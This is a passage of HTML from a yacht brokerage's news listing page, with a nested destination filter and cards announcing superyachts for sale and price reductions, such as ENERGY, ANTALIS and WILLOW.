                    <input type="checkbox" id="category-76" name="cat" value="76" >
                    Insurance
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-77" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-77" name="cat" value="77" >
                    Sell a yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-73" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-73" name="cat" value="73" >
                    Yacht berths
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-78" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-78" name="cat" value="78" >
                    Yacht management
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-79" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-79" name="cat" value="79" >
                    Yacht marketing
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-3" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-3" name="cat" value="3" >
                    Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-4" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-4" name="cat" value="4" >
                    Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-12" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-12" name="cat" value="12" >
                    East Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-13" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-13" name="cat" value="13" >
                    Croatia &amp; Montenegro
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-14" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-14" name="cat" value="14" >
                    Greece
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-15" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-15" name="cat" value="15" >
                    Corfu
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-16" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-16" name="cat" value="16" >
                    Mykonos
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-107" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-107" name="cat" value="107" >
                    BurgessYachtsCyclades
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-108" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-108" name="cat" value="108" >
                    BurgessYachtsIonian
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-10" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-10" name="cat" value="10" >
                    Italy
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-87" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-87" name="cat" value="87" >
                    Turkey
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-5" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-5" name="cat" value="5" >
                    West Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-7" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-7" name="cat" value="7" >
                    Corsica and Sardinia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-6" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-6" name="cat" value="6" >
                    French Riviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-90" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-90" name="cat" value="90" >
                    Italy
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-101" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-101" name="cat" value="101" >
                    BurgessYachtsItalianRiviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-102" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-102" name="cat" value="102" >
                    BurgessYachtsTheAmalfiCoast
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-106" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-106" name="cat" value="106" >
                    BurgessYachtsSicily_Aeolians
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-8" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-8" name="cat" value="8" >
                    The Balearics
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-9" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-9" name="cat" value="9" >
                    Ibiza
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-11" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-11" name="cat" value="11" >
                    Mallorca
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-17" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-17" name="cat" value="17" >
                    Northern Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-95" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-95" name="cat" value="95" >
                    Greenland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-96" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-96" name="cat" value="96" >
                    Iceland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-94" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-94" name="cat" value="94" >
                    Norway
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-18" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-18" name="cat" value="18" >
                    Scotland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-97" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-97" name="cat" value="97" >
                    Sweden
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-19" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-19" name="cat" value="19" >
                    Americas &amp; Caribbean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-20" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-20" name="cat" value="20" >
                    Bahamas
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-104" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-104" name="cat" value="104" >
                    BurgessYachtsNassua_Exumas
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-21" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-21" name="cat" value="21" >
                    Bermuda
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-22" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-22" name="cat" value="22" >
                    Caribbean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-23" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-23" name="cat" value="23" >
                    British Virgin islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-26" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-26" name="cat" value="26" >
                    Leeward Islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-24" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-24" name="cat" value="24" >
                    US Virgin islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-25" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-25" name="cat" value="25" >
                    Windward Islands
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-29" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-29" name="cat" value="29" >
                    Central America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-105" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-105" name="cat" value="105" >
                    BurgessYachtsBelize_1
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-30" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-30" name="cat" value="30" >
                    North America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-31" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-31" name="cat" value="31" >
                    Florida
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-33" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-33" name="cat" value="33" >
                    New England
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-32" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-32" name="cat" value="32" >
                    Alaska
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-27" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-27" name="cat" value="27" >
                    South America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-28" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-28" name="cat" value="28" >
                    Galapagos
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-34" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-34" name="cat" value="34" >
                    Asia Pacific
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-35" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-35" name="cat" value="35" >
                    Australia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-36" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-36" name="cat" value="36" >
                    New Zealand
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-89" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-89" name="cat" value="89" >
                    South East Asia
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-40" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-40" name="cat" value="40" >
                    Indonesia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-38" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-38" name="cat" value="38" >
                    Thailand
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-39" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-39" name="cat" value="39" >
                    Phuket
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-37" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-37" name="cat" value="37" >
                    South Pacific
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-91" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-91" name="cat" value="91" >
                    Fiji
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-88" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-88" name="cat" value="88" >
                    French Polynesia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-92" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-92" name="cat" value="92" >
                    Tahiti
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-100" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-100" name="cat" value="100" >
                    PapuaNewGuinea
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-42" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-42" name="cat" value="42" >
                    Rest of world
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-44" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-44" name="cat" value="44" >
                    Africa
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-46" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-46" name="cat" value="46" >
                    Arabian Gulf
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-45" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-45" name="cat" value="45" >
                    Arctic &amp; Antarctica
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-43" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-43" name="cat" value="43" >
                    Indian Ocean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-41" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-41" name="cat" value="41" >
                    Maldives
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-93" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-93" name="cat" value="93" >
                    Seychelles
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-98" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-98" name="cat" value="98" >
                    Red Sea
                </label>
            </div>
         </li>
                </ul>
         </li>
                        </ul>
                    </div>
                </div>
            </div>


        <button class="filter-form__reset" type="reset">Clear all</button>

        <div class="filter-form__footer">
            <button type="submit" class="btn btn--primary btn--full">Apply filters</button>
        </div>
    </form>
</div>

<div class="filter-toggle animate-in animate-in--complete">
    <button class="filter-toggle__btn" aria-label="Open filtration options" data-offcanvas-toggle="filter-menu"><span data-filter-count>Filters</span><svg><use href="#svg-filter"></use></svg></button>
</div>

    
    
<div data-listing>

    <div class="e-grid">
                <article class="e-card">
                    <a href="/en/editorial/news/energy-price-reduction" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/energy%2000009757/energy_00009757_vb5516745.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202509151004" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">ENERGY price reduction</h3>

                            <div class="e-card__desc">
                                We are pleased to announce a EUR 14,000,000 price reduction on the 77.8m Amels ENERGY.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/nita-k-ii-price-reduction" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/nita%20k%20ii%20(00005976)/nita_k_ii_00005976_vb1698834.jpeg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202509151706" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">NITA K II price reduction</h3>

                            <div class="e-card__desc">
                                Burgess is delighted to announce a USD 2,550,000 price reduction on the impressive 52m (170.6ft) Amels NITA K II bringing her new asking price down to USD 19,950,000.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/three-new-build-deliveries" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/fortitude1%2010003146/fortitude_1_10003146_vb5452869.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202508131018" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">The power of three: new build deliveries</h3>

                            <div class="e-card__desc">
                                Our New Build team have had a busy summer, with three deliveries from some of Europe&#x27;s most prestigious shipyards. Two will be available for charter with Burgess.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/fort-lauderdale-boat-show-guide" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/events/fort%20lauderdale%20boat%20show/flibs%202024/flibs_2024_vb5284008.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202412161429" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Your ultimate guide to the 2025 Fort Lauderdale International Boat Show</h3>

                            <div class="e-card__desc">
                                Discover the 2025 Fort Lauderdale International Boat Show with Burgess. Explore superyachts, and get VIP access and insider tips from our team.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/winter-wonderland-superyacht-charters-antarctica-arctic" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/greenland/greenland_vb1098556.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202503311303" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Experience the world&#x2019;s most exclusive winter wonderland superyacht charters</h3>

                            <div class="e-card__desc">
                                Embark on the world&#x2019;s most exclusive winter wonderland superyacht charters, from Antarctica&#x2019;s glaciers to the Arctic&#x2019;s Northern Lights with Burgess.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/antalis-for-sale" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/antalis%2000004632/antalis_00004632_vb5542765.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202509150910" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">ANTALIS for sale</h3>

                            <div class="e-card__desc">
                                We are delighted to bring the 49.7m (163ft) Baglietto ANTALIS to market, with an asking price of EUR 12,500,000 (EUR VAT paid).
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/scintilla%20maris%20yachts%20for%20science/scintilla-maris-yachts-for-science-dsc06134.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202509081800" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Yachts for Science</h3>

                            <div class="e-card__desc">
                                Uniting passionate researchers with ocean conscious yacht owners and crew, SCINTILLA MARIS is embarking on her latest mission to Iceland.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/slow-poke-for-sale" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/slow%20poke%2000001141/slow_poke_00001141_vb5425077.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202509041730" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">SLOW POKE for sale</h3>

                            <div class="e-card__desc">
                                Burgess is delighted to announce the appointment as Central Agent for the sale of 27.5m (90.2ft) Kuipers Woudsend, SLOW POKE.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/spacecat-price-reduction" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/spacecat%2010001202/space_cat_10001202_vb5286865.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202411131019" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">SPACECAT price reduction</h3>

                            <div class="e-card__desc">
                                Following a USD 1,300,000 price reduction, the stylish catamaran SPACECAT is now on the market for USD 17,500,000.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/kokotea-for-sale" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/kokotea%2000005922/kokotea_00005922_vb5460954_3200x2000.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506171108" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">KOKOTEA for sale: A Dubois-designed global cruiser</h3>

                            <div class="e-card__desc">
                                Introducing KOKOTEA &#x2013; a pedigree sailing yacht with a proven ocean-going track record, a timeless design, and extensive recent upgrades. She is asking EUR 6,950,000.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/la-tania-for-sale" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/la%20tania%2000006252/la_tania_00006252_vb1732090.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506131159" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">LA TANIA for sale</h3>

                            <div class="e-card__desc">
                                We are delighted to announce 49m (160.8ft) LA TANIA for sale, asking EUR 12,495,000. Built by CMN France and refitted in 2016, she has been a successful member of the Burgess charter fleet.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/willow-price-reduction" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/willow%2000008287/vb893929_img_90781_3840x2545.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202404301638" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">WILLOW price reduction</h3>

                            <div class="e-card__desc">
                                With a new price reduction of EUR 1,000,000, the excellent WILLOW is looking for keen buyers and now asks EUR 14,950,000, for sale with Burgess.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
    </div>

        

<div class="pagination-info">You&#x27;ve viewed 73-84 of 897</div>
<div class="pagination loading" data-paging>
        <a href="/en/editorial/news?page=6" class="pagination__but--arrow pagination__but" aria-label="previous page"><svg class="pagination__svg pagination__svg--prev"><use xlink:href="#svg-arrow-right"></use></svg></a>
            <span class="pagination__but pagination-but--current"><span>7</span></span>
            <a href="/en/editorial/news?page=8" class="pagination__but"><span>8</span></a>
            <a href="/en/editorial/news?page=9" class="pagination__but"><span>9</span></a>

        <a href="/en/editorial/news?page=8" class="pagination__but--arrow pagination__but" aria-label="next page"><svg class="pagination__svg"><use xlink:href="#svg-arrow-right"></use></svg></a>
</div>
</div>
</div>






    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/sailing-yacht-regatta-guide" class="sub-footer__i-l">
